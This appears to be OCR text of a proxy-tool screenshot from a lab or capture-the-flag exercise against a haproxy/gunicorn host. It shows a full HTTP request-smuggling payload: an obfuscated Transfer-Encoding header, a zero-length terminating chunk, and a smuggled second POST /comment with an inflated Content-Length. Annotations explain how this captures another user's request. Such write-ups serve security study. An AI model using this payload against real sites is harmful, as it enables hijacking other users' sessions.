 Request
Pretty Raw Hex \n ≡
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/55.0.2883.87
Safari/537.36 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 266 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 Connection: keep-alive \r \n
11 Cookie: lang=en-US; session=eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YS32pA.BIo-Y8l5xCH3PgQ0uD3kc4RFgPM \r \n
12 Upgrade-Insecure-Requests: 1 \r \n
13 Sec-GPC: 1 \r \n
14 DNT: 1 \r \n
15 Cache-Control: no-transform \r \n
16 Transfer-Encoding: 0b chunked \r \n
complete size of this request data so frontend server won't drop anything.
17 \r \n
18 8 \r \n
19 msg=test \r \n
Size of this chunk in transfer-encoding
20 0 \r \n
Terminating chunk so that backend terminate that request here and intreprat anything after that as a new request
21 \r \n
22 POST /comment HTTP/1.1 \r \n
23 Host: 10.10.10.225:5000 \r \n
24 Content-Type: application/x-www-form-urlencoded \r \n
25 Content-Length: 300 \r \n
26 Connection: keep-alive \r \n
27 Cookie: lang=en-US; session=eyJlbWFpbCI6InRlc3RAdGVzdC5jb20ifQ.YS32pA.BIo-Y8l5xCH3PgQ0uD3kc4RFgPM \r \n
28 \r \n
29 msg=
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 302 FOUND
2 Server: gunicorn/20.0.0
3 Date: Tue, 31 Aug 2021 10:17:48 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 217
6 Location: http://10.10.10.225:5000/home
7 Vary: Cookie
8 Via: haproxy
9 X-Served-By: c8361846ea2c
10
11 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
12 <title>
Redirecting...
</title>
13 <h1>
Redirecting...
</h1>
14 <p>
You should be redirected automatically to target URL: <a href="/home">/home</a>
. If not click the link.
Because content-lenght set to more then it's content size that's why backend wait until it recieve 300bytes of data.